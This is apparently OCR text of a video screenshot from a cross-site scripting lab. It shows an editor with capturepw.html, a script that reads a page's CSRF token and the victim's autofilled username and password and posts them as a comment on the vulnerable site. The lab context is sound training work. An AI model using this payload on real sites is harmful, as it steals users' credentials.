 capturepw.html - code - Visual Studio Code
File Edit Selection View Go Run Terminal Help
EXPLORER
index.html capturepw.html data.json
CODE
nocollaborator > capturepw.html > script > hax
eval
nocollaborator
capturepw.html
JS post.js
angular.html
csrf.html
4 <script>
5 function hax() {
6 var token = document.getElementsByName('csrf')[0].value;
7 var username = document.getElementsByName('username')[0].value;
8 var password = document.getElementsByName('password')[0].value;
9
10 var data = new FormData();
11 data.append('csrf', token)
12 data.append('postId', 8);
13 data.append('comment', `${username}:${password}`);
14 data.append('name', 'victim');
15 data.append('email', 'zenshell@zenshell.ninja');
16 data.append('website', 'http://www.zenshell.ninja');
17
18 fetch('/post/comment', {
19 method: 'POST',
20 mode: 'no-cors',
21 body : data
22 });
23 }
24
25 </script>
26
OUTLINE
TIMELINE
1
0 0 Ln 5, Col 17 Spaces: 4 UTF-8 LF HTML
Menu Burp Suite Prof... Exploiting cross-si... capturepw.html ... 3 Xfce Terminal 2023-03-23 12:40 z3nsh3ll